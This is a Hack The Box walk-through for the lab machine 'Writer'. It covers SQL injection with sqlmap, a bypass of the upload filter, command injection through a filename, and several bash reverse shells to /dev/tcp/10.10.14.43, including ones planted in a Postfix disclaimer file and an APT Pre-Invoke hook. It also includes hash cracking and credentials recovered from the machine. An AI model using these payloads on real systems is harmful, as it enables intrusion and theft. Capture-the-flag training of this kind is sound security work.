Writer: Hack The Box Walk-through
by jseals
Background
Writer is a “vulnerable by design” machine created by TheCyberGeek and hosted at hackthebox.eu. In this walk-through I perform the actions of an attacker. The goals are to get user-level privileges on the victim machine (get the flag in /home/$USER/user.txt) and escalate privileges to root (get the flag in /root/root.txt).
Victim Machine Specs

Reconnaissance
# Nmap 7.91 scan initiated Thu Oct 28 18:55:22 2021 as: nmap -sC -sV -oA nmap/writer -v writer.htb
Nmap scan report for writer.htb (10.129.245.181)
Host is up (0.059s latency).
Not shown: 996 closed ports
PORT    STATE SERVICE     VERSION
22/tcp  open  ssh         OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 98:20:b9:d0:52:1f:4e:10:3a:4a:93:7e:50:bc:b8:7d (RSA)
|   256 10:04:79:7a:29:74:db:28:f9:ff:af:68:df:f1:3f:34 (ECDSA)
|_  256 77:c4:86:9a:9f:33:4f:da:71:20:2c:e1:51:10:7e:8d (ED25519)
80/tcp  open  http        Apache httpd 2.4.41 ((Ubuntu))
| http-methods:
|_  Supported Methods: OPTIONS HEAD GET
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Story Bank | Writer.HTB
139/tcp open  netbios-ssn Samba smbd 4.6.2
445/tcp open  netbios-ssn Samba smbd 4.6.2
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Host script results:
|_clock-skew: -3s
| nbstat: NetBIOS name: WRITER, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| Names:
|   WRITER<00>           Flags: <unique><active>
|   WRITER<03>           Flags: <unique><active>
|   WRITER<20>           Flags: <unique><active>
|   WORKGROUP<00>        Flags: <group><active>
|_  WORKGROUP<1e>        Flags: <group><active>
| smb2-security-mode:
|   2.02:
|_    Message signing enabled but not required
| smb2-time:
|   date: 2021-10-28T23:55:34
|_  start_date: N/A

Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Oct 28 18:55:39 2021 -- 1 IP address (1 host up) scanned in 17.00 seconds
We see ports 22, 80, 139, and 445 open. So we have ssh, a web-server, and Windows SMB open.
Enumeration
We can see if smbmap lists any shares:
❯ smbmap -H writer.htb
[+] IP: writer.htb:445	Name: unknown
        Disk                                                  	Permissions	Comment
	----                                                  	-----------	-------
	print$                                            	NO ACCESS	Printer Drivers
	writer2_project                                   	NO ACCESS
	IPC$                                              	NO ACCESS	IPC Service (writer server (Samba, Ubuntu))
We see the typical shares and also a writer2_project share. I run enum4linux and find a couple of usernames:
 ===================================
|    Session Check on writer.htb    |
 ===================================
[+] Server writer.htb allows sessions using username '', password ''

-------

 ===========================
|    Users on writer.htb    |
 ===========================
index: 0x1 RID: 0x3e8 acb: 0x00000010 Account: kyle	Name: Kyle Travis	Desc:

user:[kyle] rid:[0x3e8]

-------

S-1-5-21-1663171886-1921258872-720408159-1000 WRITER\kyle (Local User)

-------

S-1-22-1-1000 Unix User\kyle (Local User)
S-1-22-1-1001 Unix User\john (Local User)

Not much more found via SMB, so we browse to the root page of the web-service and we see a simple blog site:

A gobuster scan reveals an administrative url that gives us a login page:
Using sqlmap we find that the username field of the login page is vulnerable to SQL injection:
sqlmap -u "http://writer.htb/administrative" --data="uname=test&password=test&form=submit"

Sqlmap executes a union based query that allows us to bypass the login page and gives us access to the dashboard:
Here’s the injection sqlmap used to bypass the login authentication:
Parameter: uname (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uname=test' AND (SELECT 3738 FROM (SELECT(SLEEP(5)))Najt) AND 'tjLP'='tjLP&password=test&form=submit

    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: uname=test' UNION ALL SELECT NULL,CONCAT(0x716a627871,0x5070466f51496b53777a4a4a577a79506351567959786d47706a42707a547253477a4d6966476654,0x7178626271),NULL,NULL,NULL,NULL-- -&password=test&form=submit
Looking around we see many of the blog posts. We can edit the blog posts and change the image associated with the post by uploading an image. It claims only jpg files are allowed to be uploaded.
It seems if we put .jpg.php it let’s us upload php files, it seems the filetype filter only ensures jpg is anywhere in the filename.
Content-Disposition: form-data; name="image"; filename="html-php-info.jpg.php"
Content-Type: application/x-php

<html>
    <body>
        <?php
            phpinfo();
        ?>
    </body>
</html>
We find no clear way to to access our uploaded files, so we continue with sqlpmap. We can use it to show us the current database and user:
sqlmap -u "http://writer.htb/administrative" --data="uname=test&password=test" --current-user --current-db

[12:30:38] [INFO] fetching current user
current user: 'admin@localhost'
[12:30:38] [INFO] fetching current database
got a refresh intent (redirect like response common to login pages) to '/dashboard'. Do you want to apply it from now on? [Y/n] n
current database: 'writer'
It reports back that the database is named “writer”, and the current user is “admin@localhost”. Next, we’re able to dump the tables of the writer database, and we find a “users” table. We can again use sqlmap to dump the columns of that users table:
sqlmap -u "http://writer.htb/administrative" --data="uname=test&password=test" -D writer -T users --columns

Database: writer
Table: users
[6 columns]
+--------------+--------------+
| Column       | Type         |
+--------------+--------------+
| date_created | timestamp    |
| email        | varchar(255) |
| id           | int(11)      |
| password     | varchar(255) |
| status       | varchar(255) |
| username     | varchar(255) |
+--------------+--------------+
With this information, we can dump the usernames and passwords for all users:
sqlmap -u "http://writer.htb/administrative" --data="uname=test&password=test" -D writer -T users -C username,password --dump

Database: writer
Table: users
[1 entry]
+----------+----------------------------------+
| username | password                         |
+----------+----------------------------------+
| admin    | 118e48794631a9612484ca8b55f622d0 |
+----------+----------------------------------+
I’m unable to crack the password with john or by any other means, so we can move along for now.
Another feature of sqlmap is using the SQL injection we found to retrieve files from the victim machine. Here, we see it’s able to pull down /etc/passwd:
sqlmap -u "http://writer.htb/administrative" --data="uname=test&password=test" --file-read=/etc/passwd

---removed some output of sqlmap---

❯ cat /home/gn0stic/.local/share/sqlmap/output/writer.htb/files/_etc_passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
kyle:x:1000:1000:Kyle Travis:/home/kyle:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
postfix:x:113:118::/var/spool/postfix:/usr/sbin/nologin
filter:x:997:997:Postfix Filters:/var/spool/filter:/bin/sh
john:x:1001:1001:,,,:/home/john:/bin/bash
mysql:x:114:120:MySQL Server,,,:/nonexistent:/bin/false
We see the users john and kyle have accounts on the machine, these are the users we found earlier with our SMB enumeration. Both users have bash shells on login.
Knowing the web-server is running apache, we first use the SQLi to download /etc/apache2/sites-enabled/000-default.conf. In that, we’re able to find reference to some dev config and a path to some web files and the wsgi file.
Next, we download the wsgi file:
cat /home/gn0stic/.local/share/sqlmap/output/writer.htb/files/_var_www_writer.htb_writer.wsgi

#!/usr/bin/python
import sys
import logging
import random
import os

# Define logging
logging.basicConfig(stream=sys.stderr)
sys.path.insert(0,"/var/www/writer.htb/")

# Import the __init__.py from the app folder
from writer import app as application
application.secret_key = os.environ.get("SECRET_KEY", "")
We see a hint about importing the init.py from the app folder. Let’s once again use sqlmap to try and find the init.py file the wsgi file speaks of:
sqlmap -u "http://writer.htb/administrative" --data="uname=test&password=test" --file-read=/var/www/writer.htb/writer/__init__.py
Foothold
Looking through the the init.py file we find that if the image_url variable is populated it uses urllib.request.urlretrieve to download the file. The returned local filename variable is then used in an os.system call:
os.system("mv {} {}.jpg".format(local_filename, local_filename))
Reading the docs on the urlretrieve function, if the file passed in is a local file, the function returns the path to the file on the local machine. If it’s a remote file, the filename is randomized and placed in /tmp.
Since we control the filename by uploading files via the blog post image upload, we have a way to perform command injection when the os.system tries to move the file.
Let’s try to have the os.system function initiate a reverse shell back to our attacking machine. To do that, I first base64 the bash reverse shell:
echo -n '/bin/bash -c "/bin/bash -i >& /dev/tcp/10.10.14.43/9001 0>&1"' | base64
Next, we create a filename like so:
touch 'b00m.jpg;echo L2Jpbi9iYXNoIC1jICIvYmluL2Jhc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuNDMvOTAwMSAwPiYxIg==|base64 -d|bash;'
First, the filename needs to include “jpg” to bypass the poorly implemented filetype filter. Secondly, we need to terminate the mv command with a semi colon so python’s os.system call executes our next command which is our reverse shell. Next it echos the base64 encoded payload, pipes that to base64 to decode the payload, and finally pipes the decoded payload to bash to execute the shell command.
We go back and edit a blog post, then we upload this file payload as the image.
We can use burp to intercept a blog edit request, and add our special filename to the image_url value:
Content-Disposition: form-data; name="image_url"

file:///var/www/writer.htb/writer/static/img/b00m.jpg;echo L2Jpbi9iYXNoIC1jICIvYmluL2Jhc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuNDMvOTAwMSAwPiYxIg==|base64 -d|bash;
When I send this using repeater in burp, my netcat listener gets a reverse shell as the www-data user.
User
Next, we need to escalate our privileges from www-data to I assume either kyle or john, or both. We can start by looking to see if any services are listening locally now that we have a local shell:
www-data@writer:/etc$ netstat -tulpn |grep -i listen
netstat -tulpn |grep -i listen
(Not all processes could be identified, non-owned process info
 will not be shown, you would have to be root to see it all.)
tcp        0      0 0.0.0.0:445             0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:3306          0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:139             0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:8080          0.0.0.0:*               LISTEN      102816/python3
tcp        0      0 127.0.0.53:53           0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:25            0.0.0.0:*               LISTEN      -
We see mysql, and potentially another web-server on port 8080. We can confirm this by looking at the ps output for the process:
www-data@writer:/tmp$ ps aux |grep writer
ps aux |grep writer
www-data    1071  0.0  0.0   2608   612 ?        Ss   04:20   0:00 /bin/sh -c cd /var/www/writer2_project && python3 manage.py runserver 127.0.0.1:8080
writer2, maybe some local dev version of the web-service we’ve already exploited. Earlier in our SQLi phase, we were also able to pull the /etc/mysql/my.conf file and found the django DB credentials:
database = dev
user = djangouser
password = DjangoSuperPassword
default-character-set = utf8
Let’s see if these work on the SQL instance we found. First, I used socat to forward all traffic that hits port 6666, to the local mysql port. 6666 listens externally, so we’re able to connect to mysql from our attacking machine:
mysql -hwriter.htb -udjangouser --port=6666 -p dev
Enter password:
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 664
Server version: 10.3.29-MariaDB-0ubuntu0.20.04.1 Ubuntu 20.04

Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

MariaDB [dev]>
Looking through the db we find a password hash for kyle we can try to crack:
MariaDB [dev]> select * from auth_user;
+----+------------------------------------------------------------------------------------------+------------+--------------+----------+------------+-----------+-----------------+----------+-----------+----------------------------+
| id | password                                                                                 | last_login | is_superuser | username | first_name | last_name | email           | is_staff | is_active | date_joined                |
+----+------------------------------------------------------------------------------------------+------------+--------------+----------+------------+-----------+-----------------+----------+-----------+----------------------------+
|  1 | pbkdf2_sha256$260000$wJO3ztk0fOlcbssnS1wJPD$bbTyCB8dYWMGYlz4dSArozTY7wcZCS7DV6l5dpuXM4A= | NULL       |            1 | kyle     |            |           | kyle@writer.htb |        1 |         1 | 2021-05-19 12:41:37.168368 |
+----+------------------------------------------------------------------------------------------+------------+--------------+----------+------------+-----------+-----------------+----------+-----------+----------------------------+
1 row in set (0.068 sec)
My windows machine has a nice big GPU for fast cracking, so I sent the hash there:
hashcat.exe -m 10000 django_hash .\rockyou.txt

pbkdf2_sha256$260000$wJO3ztk0fOlcbssnS1wJPD$bbTyCB8dYWMGYlz4dSArozTY7wcZCS7DV6l5dpuXM4A=:marcoantonio
It cracks it and finds the password to be “marcoantonio”. Since this was in the DB as kyle’s password, and we know kyle is a user with a bash shell on the victim machine, let’s try to reuse the password for ssh login:
❯ ssh kyle@writer.htb

Last login: Wed Jul 28 09:03:32 2021 from 10.10.14.19
kyle@writer:~$ whoami
kyle
It works, we’re in as kyle and we get the user flag:
kyle@writer:~$ cat user.txt
455c253ba96fff06--truncated--
I spent some time looking to escalate our privileges to root from kyle, but hit some road blocks. Maybe we should be trying to pivot to the john user first?
In our netstat output on the victim, we also saw port 25 was listening on localhost. I also found that I had write access to the disclaimer file. It’s pretty well documented the disclaimer file contents are appened to every outgoing e-mail from the victim’s mail server.
I deleted everything in the disclaimer file and just added a reverse shell that if executed, connects back to my attacking machine listener:
/bin/bash -c '/bin/bash -i >& /dev/tcp/10.10.14.43/9008 0>&1'
I then used telnet on port 25 to manually send an e-mail from the john user:
helo test
250 writer.htb
MAIL FROM: john@writer.htb
250 2.1.0 Ok
RCPT TO: john@writer.htb
250 2.1.5 Ok
DATA
354 End data with <CR><LF>.<CR><LF>

b00m

.
250 2.0.0 Ok: queued as 189AB838
It’s important to keep an eye on the disclaimer file as your typing the e-mail though, as there is a cron job where root comes along and overwrites the disclaimer file with the original version. I was able to send the e-mail in time before the overwrite, it ran the reverse shell code that I placed in the disclaimer file, and I receive the shell as the user john:
nc -lvp 9008
listening on [any] 9008 ...
connect to [10.10.14.43] from writer.htb [10.129.246.85] 50130
bash: cannot set terminal process group (179679): Inappropriate ioctl for device
bash: no job control in this shell

john@writer:/var/spool/postfix$ whoami
whoami
john
First thing’s first, john has an ssh key in his home dir, so let’s use that to easily upgrade the quality of our shell and maintain some easy persistence.
Root
I uploaded pspy to the victim which helps us monitoring running processes and any new processes that startup on the victim machine. We see some type of repeating job, probably cron, where root is deleting some files, then running an apt update.
Looking at the /etc/apt/apt.conf.d directory, we see that management members have write access. John happens to be in the management group.
After some research, I found that you can include “APT::Update::Pre-Invoke” in a file placed in the “apt.conf.d” directory and it will execute the command you provide. This means, if we can place a file in the apt.conf.d directory in the short time window after root deletes all new files in the directory, but before root runs apt update, we can get code execution as root.
First, to create our payload file in john’s home directory so the root cron job doesn’t just delete it right away:
john@writer:/etc/apt/apt.conf.d$ cat /home/john/b00m
APT::Update::Pre-Invoke {"/bin/bash -c '/bin/bash -i >& /dev/tcp/10.10.14.43/7070 0>&1'"};
Again, if we can get root to perform the update while this file is in the apt.conf.d directory, it’ll create a reverse shell to our attaching machine as root.
Let’s try running a while loop to continuously copy the file to the right directly from john’s home directory. The hope is after root deletes it, our cp will happen before root performs the apt update.
john@writer:/etc/apt/apt.conf.d$ while true; do cp /home/john/b00m .; done;
We run that and wait. Eventually, it works and our listener gets a root shell back:
nc -lvp 7070
listening on [any] 7070 ...
connect to [10.10.14.43] from writer.htb [10.129.246.85] 56446
bash: cannot set terminal process group (401922): Inappropriate ioctl for device
bash: no job control in this shell
root@writer:/tmp# whoami
whoami
root
root@writer:/tmp# cat /root/root.txt
cat /root/root.txt
b7f0161e8ceada36dd--truncated--